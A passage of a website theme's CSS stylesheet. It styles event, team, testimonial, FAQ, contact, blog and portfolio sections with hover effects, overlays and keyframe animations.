        box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
   }
}
.tr_vedio_vano_box a i:hover{
    background-color: var(--titlecolor);
}
/*=====END TR VIDEO AREA ======*/

/*=====start event helping area ======*/
.event_helping_area {
    padding: 60px 0 50px;
    position: relative;
}
.event_inner img {
    position: absolute;
    left: 10%;
    top: 14%;
    animation: event_shap 10s 3s linear infinite;
}
@keyframes event_shap{
    0%{
        transform: rotate(0deg);
    }
   10%{
        transform: rotate(100deg);
    }
   30%{
        transform: rotate(200deg);
    }
   50%{
        transform: rotate(360deg);
    }
   10%{
        transform: rotate(-100deg);
    }
   30%{
        transform: rotate(-200deg);
    }
   50%{
        transform: rotate(-360deg);
    }
}
.titile_area{
    margin-top: 65px;
}
/* title */
.titile_area span {
    margin-bottom: 14px;
    font-size: 16px;
    display: inline-block;
}
/* inner event thumb */
.inner_event_thumb{
    position: relative;
    overflow: hidden;
}
.event_thumb h2 a{
    color: var(--titlecolor);
}
.event_thumb h2 a:hover{
    color: var(--bgcolor);
}
.events_hover{
    position: relative;
    border-style: solid;
    border-width: 0px 1px 1px 1px;
    border-color: #F3F3F3;
    margin-bottom: 20px;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0);
}
.events_hover:hover{
    border-style: solid;
    border-width: 0px 1px 1px 1px;
    border-color: #922ECB;
}
/* inner events active img */
.inner_events_active img{
    height: 307px;
    width: 100%;
    transition: .5s;
}
.events_hover:hover .inner_events_active img{
    transform: scale(1.2);
}
.events_hover:hover .events_overlay{
    transform: scale(1.2);
    opacity: .8;
}
/* event overlay */
.events_overlay{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height:307px;
    transition: .5s;
    opacity: 0;
    transform: scale(0);
    background-color: rgb(0 0 0 / 50%);
}
/* event hover */
.events_section{
    border: 5px solid transparent ;
}
.border_skill {
    padding-bottom: 0;
    border-top: 3px solid #f1f1f1;
    margin-top: 15px;
    position: relative;
}
.border_skill::before{
    position: absolute;
    content: "";
    width: 33%;
    height: 3px;
    background: var(--bgcolor);
    top: -3px;
    transition: 0.5s;
}
.events_hover:hover .border_skill::before{
    width: 100%;
    background: var(--bgcolor);
}
.events_active_txt span {
    color: var(--whitec);
    padding: 10px 20px;
    background-color: var(--bgcolor);
    position: absolute;
    top: 53%;
    z-index: 1;
}
/* event thumb */
.event_thumb{
    padding: 20px;
    transition: .5s;
}

/* title span h2 */
.event_thumb span {
    color: var(--btntlecolor);
    display: block;
    margin-right: 25px;
    margin: -5px 0 10px;
}
.event_thumb h2{
    color: var(--titlecolor);
    font-size: 22px;
}
/* inner rise */
.inner_rise {
    margin-top: 20px;
    display: flex;
    justify-content: space-between;
}
/*=====END event helping area ======*/

/*=====START tr team slider arer ======*/
.tr_team_slider {
    margin: 70px 0 120px;
}
section.tr_tasti_shap {
    position: relative;
    background: #F3F3F3;
    padding: 120px 0;
}
.tr_team_left img{
    width: 100%;
}
/* tr team left text */
.team_left {
    margin-top: 121px;
    margin-left: 20px;
}
.tr_team_right_text{}
/* title tr team text */
.tr_team_right_text span{
    font-weight: 700;
}
.tr_team_right_text h3 {
    color: var(--titlecolor);
    margin: 7px 0 60px;
    font-size: 40px;
}
/* main team devloper */
.team_developer{
    
}
.team_de_left {
    display: inline-block;
}
.inner_single_title{
    display: inline-block;
    position: relative;
    overflow: hidden;
}
/* icon overlay */
.inner_icon_ov::before{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    transition: .5s;
    visibility: hidden;
    background-color:#912ecb98;
}
.inner_single_title:hover .inner_icon_ov::before{
    opacity: 1;
    visibility: visible;
}
/* icon overlay */
.inner_ti_th {
    position: absolute;
    bottom: -16%;
    left: 24%;
    opacity: 0;
    transition: .5s;
}
.inner_ti_th a i{
    display: inline-block;
    font-size: 17px;
    width: 45px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    color: var(--whitec);
    background-color: var(--bgcolor);
    border-radius: 5px 5px 5px 5px;
    transition: .5s;
}
.inner_single_title:hover .inner_ti_th{
    bottom: 10%;
    left: 24%;
    opacity: 1;
}
.inner_ex_left{
    margin-left: 20px;
}
/* Team img */
.team_de_left img {
    height: 320px;
    width: 300px;
}
/* team de info */
.team_de_info{
    text-align: center;
    padding: 18px 0px 10px;
}
.team_de_info h5{
    font-size: 22px;
    color: var(--titlecolor);
    font-weight: 700;
}
.team_de_info span{
    color: var(--btntlecolor);
}
/* tteam */
.tteam {
    padding: 0px 0 120px;
    margin-top: -100px;
}
/*=====END tr team slider arer  ======*/

/*======== team area start  ==========*/
.team_area {
    padding: 115px 0 45px;
    position: relative;
}
/* inner team area css */
.inner_team_area{
    box-shadow: 0px 5px 4px 0px rgb(0 0 0 / 5%);
}
/* inner team thumb css */
.inner_team_thumb{
    position: relative;
    overflow: hidden;
}
.inner_team_img_area img{
    width: 100%;
}
/* inner team content css */
.inner_team_content {
    background: var(--whitec);
    padding: 20px 0px 20px 0px;
}
.inner_team_content h5{
    font-size: 24px;
    margin: 0;
}
.inner_team_content p{
    margin: 0;
}
/* inner team show icons css */
.inner_team_show_icon {
    position: absolute;
    bottom: 25px;
    right: 20px;
}
.inner_team_show_icon a {
    width: 45px;
    height: 45px;
    line-height: 45px;
    display: block;
    text-align: center;
    border-radius: 0;
    font-size: 18px;
    border-radius: 100%;
    background-color: var(--bgcolor);
    color: var(--whitec);
}
.inner_team_show_icon a:hover{
    background-color: var(--titlecolor);
}
.inner_team_socail_icons{
    position: absolute;
    bottom: -250px;
    right: 20px;
    transition: .5s;
    overflow: hidden;
}
.inner_team_socail_icons a{
    width: 45px;
    height: 45px;
    line-height: 45px;
    display: block;
    text-align: center;
    border-radius: 0;
    font-size: 18px;
    border-radius: 100%;
    margin-bottom: 10px;
    background-color: var(--bgcolor);
    color: var(--whitec);
}
.inner_team_socail_icons a:hover{
    background-color: var(--titlecolor);
}
.inner_team_area:hover .inner_team_socail_icons{
    bottom: 80px;
    right: 20px;
}
/*======== team area end  ==========*/

/*=====START tr team slider arer  ======*/
.testimonial.brand_area{
    margin: 55px 0;
    padding: 115px 0 120px;
    position: relative;
    background-color: #F3F3F3;
}
.test_shap img{
    top: 20%;
    position: absolute;
    left: 5%;
    animation: logo 5s linear 1s infinite alternate running;
}
@keyframes logo{
    0%{
        transform: translateX(-45px);
}
    100%{
            transform: translateX(45px);
    }
}
/* START Te mo text */
.text_mo_te_right {
    margin: 40px 20px 50px;
    text-align: center;
    padding: 48px 40px 40px;
    border-radius: 0px 0px 0px 0px;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0);
    background-color: var(--whitec);
    position: relative;
}
/* testimonial title h1 */
.text_mo_te_right h1{
   font-size: 22px;
   color: var(--bgcolor);
   font-weight: 700;
}
.text_mo_te_right span{
    display: block;
    margin: 10px 0 20px;
    color: var(--b3color);
}
.text_mo_te_right p{
    line-height: 1.5;
    font-size: 16px;
    color: var(--b3color);
}
.test_mo_img{
    text-align: center;
}
.test_mo_img img{
    display: inline;
}
/* section title */
.inner_text_contant_thumb span{
    margin-bottom: 10px;
    font-weight: 700;
}
.inner_text_contant_thumb h3{
    color: var(--titlecolor);
    font-weight: 700;
    font-size: 40px;
}

.tr_tasti_shap .slick-prev, .tr_tasti_shap .slick-next {
    font-size: 0;
    height: 60px;
    width: 60px;
    position: absolute;
    right: 0;
    top: 40%;
    border: none;
    text-align: center;
    border-radius: 100%;
}
.tr_tasti_shap .slick-prev{
    position: absolute;
    z-index: 1;
    left: 0;
}
.tr_tasti_shap .slick-prev::before, 
.tr_tasti_shap .slick-next::before{
    content: '\eac9';
    font-family: IcoFont;
    font-size: 35px;
    font-weight: 700;
    color: var(--whitec);
    transition: 1s;
}
.tr_tasti_shap .slick-next::before{
    content: '\eac9';
    z-index: 999;
    left: 15px;
    font-family: IcoFont;
}
/* 2 testimonial */
.inner_ttest{
    padding: 120px 0 100px;
}
.inner_text_contant_thumb p {
    color: var(--btntlecolor);
    width: 66%;
    font-size: 16px;
    margin-right: auto;
    margin-left: auto;
    margin-bottom: 10px;
    margin-top: 10px;
}
.btitle {
    box-shadow: 0 5px 10px 0 rgb(240 241 243);
    padding: 30px 15px 30px;
    width: 83%;
}
.ex_test {
    text-align: start;
    margin: 0;
    padding: 0;
}
.ex_test span{
    display: inline-block;
    color: var(--bgcolor);
}
.ex_test i{
    color: var(--bgcolor);
}
.ex_im{
    display: flex;
    text-align: start;
}
.ex_im img{
    height: 70px;
}
.in_ttext {
    margin-left: 30px;
}
.in_ttext h1 {
    color: var(--titlecolor);
    font-size: 22px;
}
.text_mo_te_right:hover.testiCreCon:after{
    background-color: var(--bgcolor);
}
.testiCreCon:after {
    position: absolute;
    content: '';
    left: 50%;
    bottom: -36px;
    border-radius: 15px;
    width: 50px;
    height: 50px;
    background: #fff;
    transform: rotate(45deg) translateX(-50%);
    z-index: -1;
    transition: .5s;
    box-shadow: 0 2px 29px 0 rgb(0 0 0 / 8%);
}
/*======== faq area start  ==========*/


/*====== START EXPART TEAM ========*/
.expart_team {
    padding: 100px 0 120px;
}
.single_title {
    text-align: center;
    margin-top: 10px;
}
.single_title h2{
    margin-top: 20px;
    color: var(--titlecolor);
}
.single_title span{}
.single_text p{
    color: var(--btntlecolor);
}
.single_im {
    border-radius: 10px 10px 10px 10px;
    box-shadow: 0px 12px 16px 0px rgba(0, 0, 0, 0.05);
    margin-bottom: 20px;
}
.single_im img{
    width: 100%;
}
.single_text {
    display: flex;
    align-items: baseline;
    justify-content: space-evenly;
    padding: 10px 0 20px;
    margin-top: 15px;
    border-top: 2px solid #ddd9;
    transition: 0.5s;
}
.ticon {
    margin-left: 20px;
}
.ticon a i {
    display: inline-block;
    height: 30px;
    width: 30px;
    text-align: center;
    margin-left: 16px;
    line-height: 30px;
    border-radius: 100%;
    color: #ababab;
    border: 1.5px solid #ababab;
    transition: .5s;
}
.ticon i:hover{
    background-color: var(--bgcolor);
    color:var(--whitec);
}
/*======= START ABOUT PAGE =======*/



/*======== img area start  ==========*/
.img_area {
    padding: 0px 0 0;
}
.inner_img_area{
    position: relative;
    overflow: hidden;
}
.inner_img_overlay img {
    width: 100%;
    height: 100%;
    transition: .5s;
}
.inner_img_area:hover .inner_img_overlay img{
    transform: scale(1.2);
}
/* img overlay go  */
.img_overlay_go{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #0000006d;
    transform: scale(0);
    transition: .5s;
}
.inner_img_area :hover .img_overlay_go{
    transform: scale(1.2);
}
/* inner img content  */
.inner_img_content{
    position: absolute;
    bottom: -150px;
    left: 0;
    right: 0;
    transition: .5s;
    padding: 0 30px;
}
.inner_img_area:hover .inner_img_content{
    bottom: 30px;
}
.inner_img_context p{
    color: var(--whitec);
    margin: 0;
}
.inner_img_context h2 a {
    display: inline-block;
    font-size: 36px;
    font-weight: 600;
    color: var(--whitec);
}
.inner_img_content_icon a{
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    background-color: var(--bgcolor);
    color: var(--whitec);
    font-size: 20px;
    transition: .5s;
}
.inner_img_content_icon a:hover{
    background-color: var(--brcolor);
}
/*======== img area end  ==========*/

/*======== faq area start  ==========*/
.faq_area {
    padding: 65px 0 120px;
}
.accordion-item button{
    font-weight: 700;
}
.inner_faq_img img{
    width: 100%;
}
.main_accordion_area {
    padding: 60px 0;
}
.accordion-body {
    padding: 0 0 15px;
    color: var(--btntlecolor);
}
.accordion-flush .accordion-item .accordion-button {
    border-radius: 0;
    padding: 15px 0 25px;
}
.inner_faq_content{
    padding: 35px 0 0;
}
.inner_faq_content h2{
    font-size: 16px;
    color: var(--bgcolor);
}
.inner_faq_content h3 {
    font-size: 40px;
    width: 81%;
    color: var(--titlecolor);
    margin: 20px 0 30px;
}
.inner_faq_content p {
    padding: 5px 0 5px;
    width: 70%;
    color: var(--btntlecolor);
    font-weight: 400;
}
/* inner faq accrodion item css */
/* inner accordion items */
.inner_ac_items{
    margin-bottom: 20px;
    box-shadow: 1px 1px 7px -5px rgba(0, 0, 0, 0.75);
}
.inner_ac_items a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    font-weight: 600;
    padding: 0 20px 15px 0;
}
.inner_ac_items a.active{
    color: var(--bgcolor);
    position: relative;
}
.inner_ac_items a.active i{
    display: none;
}
.inner_ac_items a.active::before{
    content: "\ef9a";
    position: absolute;
    font-family: Icofont!important;
    top: 0;
    right: 20px;
    bottom: 0;
}
.inner_ac_items a:hover{
    color: var(--bgcolor);
}
.inner_ac_cont p {
    width: 85%;
    color: var(--titlecolor);
    padding-bottom: 20px;
}
/*======== faq area end  ==========*/


/*======== brand area start  ==========*/
.brand_area {
    padding: 100px 0;
    margin: 0 0 60px;
    position: relative;
}
/* single brand area testimonial css */
.single_brand_area_test {
    padding: 100px 0 25px;
}
.about_brand_area{
    padding: 75px 0 45px;
}
.inner_brand_area{
    text-align: center;
}
.inner_brand_area img{
    margin: 0 auto;
}
.brand_area:hover .slick-prev ,.brand_area:hover .slick-next{
    opacity: 1;
    visibility: visible;
}
.brand_left_shap{
    position: absolute;
    top: -60px;
    right: 0;
    z-index: -1;
    animation: brand_right_shap 5s linear 1s infinite alternate running;
}
@keyframes brand_right_shap {
    0%{
                transform: translateX(0px);
}
    100%{
                transform: translateX(45px);
}
}
/*======== brand area end  ==========*/

/*===== CONTACT AREA =====*/
section.contact_area {
    margin: 120px 0;
}
.apartment_area {
    position: relative;
    background-size: cover;
    padding: 60px 35px 60px;
    border-radius: 10px;
    text-align: left;
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 6%);
}
.contact_form span{
    font-size: 19px;
    font-weight: 700;
    margin-bottom: 5px;
}
.contact_form h2{
    font-size: 22px;
    margin: 10px 0 40px;
    color: var(--titlecolor);
}
.single_p_inner_contact_form input {
    width: 100%;
    height: 45px;
    border-radius: 5px;
    margin-bottom: 23px;
    color: var(--pracolor);
    padding: .375rem .75rem;
    border: 1px solid #ced4da;
}
.single_p_inner_contact_form textarea{
    width: 100%;
    height: 160px;
    padding: .375rem .75rem;
}
.single_p_inner_contact_form button{
    border: 0 none;
    display: inline-block;
    font-weight: 500;
    padding: 15px 30px;
    color: var(--whitec);
    transition: .5s;
    margin-top: 30px;
    border-radius: 5px;
    background-color: var(--bgcolor);
}
.single_p_inner_contact_form button:hover{
    background-color: var(--titlecolor);
}
.inner_contact_map iframe {
    height: 635px;
    width: 100%;
}
.tcon_form button{
    border: 0 none;
    display: inline-block;
    font-weight: 600;
    padding: 15px 30px;
    transition: .5s;
    background-color: var(--bgcolor);
}
.tcon_form button:hover{
    background-color: var(--titlecolor);
}

/*======== blog area start ==========*/
.blog_area {
    padding: 50px 0 100px;
    position: relative;
}
.blog_title{
    margin-bottom: 60px;
}
.h3_blog_section_title{
    margin-bottom: 50px;
}
.inner_blog_date span{
    font-size: 16px;
    font-weight: 400;
    color: var(--bgcolor);
    margin-right: 10px;
}
/* inner blog title css */
.inner_blog_title{
    margin: 20px 0 15px 0;
}
.inner_blog_title h3 a {
    width: 85%;
    font-size: 24px;
    display: inline-block;
    margin-bottom: 15px;
}
.inner_blog_title h3 a:hover{
    color: var(--bgcolor);
}
.inner_blog_title p {
    width: 85%;
    margin-bottom: 25px;
}
/* inner blog btn css */
.inner_blog_btn a{
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
}
.inner_blog_btn a:hover{
    color: var(--bgcolor);
}
.inner_blog_btn a i{
    font-weight: 700;
    margin-left: 5px;
}
.inner_blog_shap_left {
    position: absolute;
    bottom: -80px;
    left: -300px;
    z-index: -1;
    animation: blog_left_shap 5s linear 1s infinite alternate running;
}
@keyframes blog_left_shap {
    0%{
                transform: translateY(0px);
}
    100%{
                transform: translateY(45px);
}
}
/*======== blog area end ==========*/

/*======== home 2 blog area start ==========*/
.h2_blog_area{
    padding: 60px 0 35px;
    position: relative;
}
.inner_blog_area{
    margin-bottom: 30px;
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 5%);
}
/* inner blgo area css */
.h2_inner_blog_area{
    overflow: hidden;
}
/* inner blog thumb css */
.inner_blog_thumb{
    position: relative;
    overflow: hidden;
}
.inner_blog_img img{
    width: 100%;
    transition: .5s;
}
.h2_inner_blog_area:hover .inner_blog_img img{
    transform: scale(1.2);
}
.yblog_left_inner:hover .inner_blog_img img{
    transform: scale(1.2);
}
/* blog overlay css */
.blog_overlay{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 50%);
    transform: scale(0);
    transition: .5s;
}
.h2_inner_blog_area:hover .blog_overlay{
    transform: scale(1.2);
}
/* inner blog text css */
.inner_blog_text {
    padding: 17px 0 13px;
}
.inner_blog_text span a{
    color: #666666;
}
.inner_blog_text span {
    margin-right: 10px;
    color: #666666;
}
.inner_blog_text span i{
    margin-right: 3px;
    color: var(--bgcolor);
}
.inner_blog_content p{
    color: #666666;
}
 .t_bl a {
    color: #444;
    padding: 10px 25px;
    transition: .5s;
    font-size: 16px;
    border-radius: 5px;
    border: 1px solid #ddd;
    margin: 5px 0 -23px;
    display: inline-block;
}
.t_bl a:hover{
    color: var(--whitec);
    background-color: var(--bgcolor);
}
/*inner blog content css */
.inner_blog_content h5 a {
    width: 97%;
    display: inline-block;
    font-size: 22px;
    font-weight: 700;
    color: var(--titlecolor);
    text-transform: inherit;
}
.inner_blog_content h5 a:hover{
    color: var(--bgcolor);
}
/* home 2 inner blgo left shap css */
.h2_inner_blog_left_shap {
    position: absolute;
    bottom: -160px;
    left: 0;
    z-index: -1;
    animation: h2_blog_left_shap 5s linear 1s infinite alternate running;
}
@keyframes h2_blog_left_shap {
    0%{
                transform: translateY(0px);
}
    100%{
                transform: translateY(45px);
}
}
/* home 3 inner blog right shap css */
.h3_inner_blog_right_shap {
    position: absolute;
    bottom: -160px;
    right: 0;
    z-index: -1;
    animation: h3_blog_right_shap 5s linear 1s infinite alternate running;
}
@keyframes h3_blog_right_shap {
    0%{
                transform: translateX(0px);
}
    100%{
                transform: translateX(45px);
}
}
/*======== home 2 blog area end ==========*/

/*===== START BLOG area  ======*/
.blog_shap{
    left: -5%;
    top: 33%;
    position: absolute;
    animation: blog_shap 4s 3s linear infinite;
}
@keyframes blog_shap{
    0%{
        margin-top: 20px;
    }
    30%{
        margin-top: 20px;
    }
    50%{
        margin-top: 40px;
    }
    30%{
        margin-top: -20px;
    }
    50%{
        margin-top: -40px;
    }
}
/* start latest sec title */
.latest_sec_title{
    margin-top: 40px;
    position: relative;
    overflow: hidden;
    box-shadow: 0px 2px 6px 0px #f5f2f2;
}
.latest_sec_title:hover{
    box-shadow: 0px 1px 1px 1px #666666;
}
.latest_sec_thumb{
    overflow: hidden;
 
}
.latest_sec_thumb img{
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: .5s;
}
.latest_sec_title:hover .latest_sec_thumb img{
    transform: scale(1.2);
}

.blog_overlay{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 50%);
    transform: scale(0);
    transition: .5s;
}
.latest_sec_title:hover .blog_overlay{
    transform: scale(1.2);
}
.latest_sec_thumb a {
    position: absolute;
    top: 30%;
    left: 50%;
    border-radius: 50%;
    background: var(--bgcolor);
    color: #fff;
    display: inline-block;
    height: 45px;
    line-height: 45px;
    width: 45px;
    text-align: center;
    transform: translate(-50%,-50%);
    visibility: hidden;
    transition: .2s;
    z-index: 1;
}
.latest_sec_title:hover .latest_sec_thumb a{
    visibility: visible;
}



/* blog overlay */
.busi_singleBlog {
    background: #fff;
    transition: .5s;
    box-shadow: 0 5px 10px 0 rgba(50,65,141,.07);
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
    margin-top: 40px;
    border: 1px solid transparent;
}
.busi_singleBlog:hover{
    border: 1px solid #ddd;
}
.witr_sb_thumb {
    overflow: hidden;
    position: relative;
}
.busi_singleBlog:hover .witr_sb_thumb img{
    transform: scale(1.2);
}
.witr_sb_thumb:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    transform: scale(0);
    transition: .5s;
    z-index: 1;
    background: rgba(0,0,0,.5);
}
.busi_singleBlog:hover .witr_sb_thumb:before{
    transform: scale(1);
}
.witr_sb_thumb img {
    width: 100%;
    transition: .5s;
}
.witr_top_category {
    transform: scale(0);
    transition: .5s;
}
.latest_sec_thumb a {
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    background: var(--bgcolor);
    color: #fff;
    display: inline-block;
    height: 45px;
    line-height: 45px;
    width: 45px;
    text-align: center;
    transform: translate(-50%,-50%);
    visibility: hidden;
    transition: .5s;
    z-index: 1;
    opacity: 0;
}
.busi_singleBlog:hover .latest_sec_thumb a{
    visibility: visible;
    opacity: 1;
}

/* blog overlay */

/* main blog text */
.blog_active_area{
    padding: 15px;
    box-shadow: 0px 2px 6px 0px #f5f2f2;
}
.blog_area_text p{
    color: var(--btntlecolor);
}
.blog_area_text a{
    padding: 15px 0 10px;
    font-size: 16px;
    margin-right: 10px;
}
.blog_area_text a i{
    display: inline-block;
    width: 17px;
    height: 17px;
    font-size: 12px;
    color: var(--bgcolor);
}
.blog_area_text h2 a {
    font-size: 22px;
    color: var(--titlecolor);
    display: inline-block;
    margin: 0;
}
.blog_area_text h2 a:hover{
    color: var(--bgcolor);
}
/*=====END BLOG area  ======*/



/*======== portfolio area start  ==========*/
.portfolio_area {
    padding: 115px 0 40px;
}
/* portfolio 2 css */
.portfolio_2{
    margin-bottom: 30px;
}
.portfolio_title h2{
    font-size: 16px;
    color: var(--bgcolor);
    text-transform: uppercase;
}
.portfolio_title h3{
    font-size: 40px;
    color: var(--titlecolor);
}
.portfolio_title p{
    width: 65%;
    color: #666666;
    margin: 0 auto;
}
/* portfolio 2 sub content css */
.portfolio_2_subc {
    padding: 0px 0 5px 15px;
}
.portfolio_2_subc h2 a{
    font-size: 24px;
    transition: .5s;
    color: var(--bgcolor);
}
.portfolio_2_subc h2 a:hover{
    color: var(--titlecolor);
}
.portfolio_nav_all{
    padding: 45px 0 35px;
}
/* portfolio nav css */
.portfolio_nav ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.portfolio_nav ul li {
    display: inline-block;
    margin: 0 5px;
    padding: 10px 20px;
    font-size: 16px;
    font-weight: 500;
    border-radius: 5px;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    cursor: pointer;
    transition: 1s;
    margin-bottom: 10px;
    color: #666666;
}
.portfolio_nav ul li.current_menu_item{
    background-color: var(--bgcolor);
    color: var(--whitec);
}
.portfolio_nav ul li:hover{
    background-color: var(--bgcolor);
    color: var(--whitec);
}
/* portfolio items css */
.portfolio_img_area{
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}
.portfolio_img_area img{
    width: 100%;
}
.portfolio_overlay{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #912ecb50;
    opacity: 0;
    visibility: hidden;
    transition: .5s;
}
.inner_portfolio_items:hover .portfolio_overlay{
    opacity: 1;
    visibility: visible;
}
.overlay{
    position: absolute;
    top: 0;
    left: 0;
    background-color: #dc3e036b;
    text-align: center;
}
.overlay >a{
    display: inline-block;
    width: 55px;
    height: 55px;
    line-height: 55px;
    border-radius: 5px;
    text-align: center;
    color: var(--whitec);
    margin-right: 6px;
    transition: .5s;
    margin-top: 15%;
}
.overlay a:hover{
    background-color: var(--bgcolor);
    color: var(--whitec);
}
.overlay >a >i{
    font-size: 22px;
}
.overlay h2 a{
    width: 100%;
    margin-top: 10px;
    display: inline-block;
    font-size: 24px;
    color: var(--whitec);
    transition: .5s;
}
.overlay h2 a:hover{
    background: none;
    color: var(--blackc);
}
.overlay p{
    font-size: 16px;
    font-weight: 400;
    color: var(--whitec);
}
.inner_portfolio_items:hover .overlay{
    opacity: 1;
    visibility: visible;
}
/* portfolio content css */
.portfolio_overlay_cont {
    position: absolute;
    top: 65%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    transition: .5s;
    opacity: 0;
    visibility: hidden;
}
.portfolio_overlay_cont >a{
    display: inline-block;
    width: 55px;
    height: 55px;
    line-height: 55px;
    border-radius: 5px;
    text-align: center;
    background-color: var(--bgcolor);
    color: var(--whitec);
    margin-right: 6px;
}
.portfolio_overlay_cont >a:hover{
    background-color: var(--titlecolor);
    color: var(--whitec);
}
.portfolio_overlay_cont >a i{
    font-size: 20px;
}
.portfolio_overlay_cont h2 a {
    margin-top: 10px;
    display: inline-block;
    font-size: 24px;
    color: var(--whitec);
    transition: .5s;
}
.portfolio_overlay_cont h2 a:hover{
    color: var(--titlecolor);
}
.portfolio_overlay_cont p{
    font-size: 16px;
    font-weight: 400;
    color: var(--whitec);
}
.inner_portfolio_items:hover .portfolio_overlay_cont{
    top: 50%;
    opacity: 1;
    visibility: visible;
}
/* portfolio lower nav area css */
.portfolio_lo_nav_area{
    padding: 45px 0 0;
}
.inner_portfolio_lower_nav ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.inner_portfolio_lower_nav ul li{
    display: inline-block;
}
.inner_portfolio_lower_nav ul li a{
    display: inline-block;
    border-radius: 5px;
    font-size: 19px;
    line-height: 1;
    margin: 0 5px;
    padding: 15px 24px;
    box-shadow: 0 10px 40px 0 rgba(50,65,141,.12);
}
.inner_portfolio_lower_nav ul li a.current{
    background-color: var(--bgcolor);
    color: var(--whitec);
}
.inner_portfolio_lower_nav ul li a:hover{
    background-color: var(--bgcolor);
    color: var(--whitec);
}
.inner_portfolio_lower_nav ul li a i{
    font-size: 22px;
}
/*======== portfolio area end  ==========*/

/*======== project information area start  ==========*/

.inner_project_information_img img{
    width: 100%;
}
/* inner project right content css */
.inner_project_right_content h2{
    font-size: 22px;
    margin: 10px 0 25px;
    color: #232323;
}
.inner_project_right_content p span{
    font-size: 16px;
    color: #666666;
    font-weight: 700;
}
/* inner project infomation icons css */
.inner_project_in_icon a{
    width: 48px;
    height: 48px;
    display: inline-block;
    line-height: 46px;
    text-align: center;
    border-radius: 30px;
    background-color: var(--whitec);
    color: var(--titlecolor);
    font-size: 20px;
    margin-right: 4px;
}
.inner_project_in_icon a:hover{
    background-color: var(--bgcolor);
    color: var(--whitec);
}
.inner_project_right_content p{
    color: #666666;
    font-size: 16px;
}
/* inner project text area css */
.inner_project_text_area {
    margin-top: 25px;
}
.inner_project_text_area h2{
    font-size: 22px;
    color: #232323;
    margin: -10px  0 25px;
}
.inner_project_information_descrip {
    margin-bottom: 8px;
}
.inner_project_information_descrip h4{
    font-size: 16px;
    color: #666666;
}
.inner_project_information_descrip p{
    margin: 0;
    color: #666666;
}
/* inner project information description css */
.inner_project_infor_list{
    margin-bottom: 15px;
    padding: 0;
    list-style: none;
}
.inner_project_infor_list li{
    margin-bottom: 5px;
}
/*======== project information area end  ==========*/

/*======== blog left area start  ==========*/
.yblog_left {
    padding: 100px 0 90px;
}
.inner_yblog_form {
    margin-bottom: 30px;
    padding: 35px 30px;
    border-radius: 8px;
    box-shadow: 0 0 30px rgb(0 0 0 / 7%);
}
.inner_yblog_form input {
    width: 80%;
    outline: none;
    height: 55px;
    border: 1px solid var(--textcolor);
    margin-left: -15px;
    padding-left: 20px;
}
.inner_yblog_form button {
    display: inline-block;
    border: none;
    outline: none;
    padding: 16px 15px 15px;
    margin-left: -5px;
    background-color: #666666;
}
.inner_yblog_form button i{
    font-size: 18px;
    color: var(--whitec);
}
/* inner left title css */
.inner_blog_content.yblog_left_sub {
    padding: 25px 15px 30px;
}
/* single page */
.single_page_item{
    padding: 25px 0 30px !important;
}
.single_page_item h5{
    color: var(--titlecolor);
}
.single_psingle_page_itemage p{
    color: var(--btntlecolor);
}
.troub_prev_next_dsing {
    align-items: center;
    border-top: 1px solid 
    #dddddd;
    display: flex;
    justify-content: space-between;
    padding: 20px 0 25px;
    margin: 30px 0;
    border-bottom: 1px solid 
    #dddddd;
}
.prevspost span, .nextspost span {
    display: block;
    font-size: 16px;
    color: #999;
    transition: .5s;
}
.prevspost a:hover{
    color: var(--bgcolor);
}
.single_page_item p iframe{
    width: 100%;
    height: 480px;
}
/* single page */

/* comment page */
.pocket_com_title {
    border-bottom: 1px solid #f7f7f7;
    padding: 32px 0 20px;
    margin-bottom: 30px;
}
.pocket_com_title h5{
    font-size: 21px;
    color: var(--titlecolor);
}
.comment-form-cookies-consent {
    margin: 10px 0 !important;
}
/* comment page */
.single_input input {
    margin: 0 18px 0 0;
}
label {
    cursor: pointer;
    color: var(--btntlecolor);
}
/* contact page */
.single_input {
    display: flex;
}
.md_20 {
    margin-top: 20px;
}
.tcon_form .c_blue:hover{
    background-color: #0b5ed7;
}
/* contact page */
.inner_yblog_left_title{
    margin: 30px 0 30px;
    width: 100%;
    padding: 25px 15px 30px;
    box-shadow: 0 0 20px 0 rgb(0 0 0 / 5%);
}
.inner_yblog_left_title h2 {
    font-size: 22px;
    position: relative;
    margin-bottom: 20px;
    color: var(--titlecolor);
}
.inner_yblog_left_title h2::before {
    content: '';
    position: absolute;
    right: 0;
    left: 0;
    bottom: -8px;
    width: 19%;
    border-bottom: 2px solid var(--bgcolor);
    border-radius: 50%;
}
.inner_yblog_left_title a {
    display: block;
    margin-top: 5px;
    font-size: 15px;
    font-weight: 400;
    color: var(--titlecolor);
}
.inner_yblog_left_title a.bottom{
    border-bottom: none;
}
.inner_yblog_left_title a:hover{
    color: var(--bgcolor);
}
/* innr blog left style 2 css*/
.inner_yblgo_left_style2 a {
    display: inline-block;
    font-weight: 700;
